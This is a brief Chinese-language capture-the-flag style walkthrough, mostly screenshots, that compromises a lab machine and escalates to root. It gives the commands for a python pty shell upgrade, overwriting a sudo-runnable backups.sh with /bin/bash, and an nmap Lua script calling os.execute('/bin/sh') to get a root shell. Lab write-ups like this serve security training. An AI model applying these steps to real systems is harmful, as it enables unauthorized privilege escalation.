



- 搜索可以利用的漏洞



- 运行脚本 根据提示 填入相应的信息

- 交互式shell 直接停止运行 放弃

另一个脚本



- 修改文件

- 保存打开并且监听端口



- 监听成功

1 | python -c 'import pty; pty.spawn("/bin/bash")' |

提权



- 找到

1 | graham |

ssh



- ssh 登陆成功

查看权限





graham用户可以修改/home/jens/backups.sh文件。

用echo命令改写/home/jens/backups.sh的内容

1 | echo "/bin/bash" > backups.sh |

- 用jens的身份执行,得到jens的shell

1 | sudo -u jens /home/jens/backups.sh |







- 查看jens可以sudo执行的命令,发现其可以以root的身份执行nmap命令



- 找可以利用的 (没成功)

- 另一种方法



nmap工具是可以执行脚本的,那么我们把弹root用户shell的命令写入到nmap的脚本里面,然后用nmap命令执行即可切换到root用户的shell。命令:

1 | echo 'os.execute("/bin/sh")' > getShell |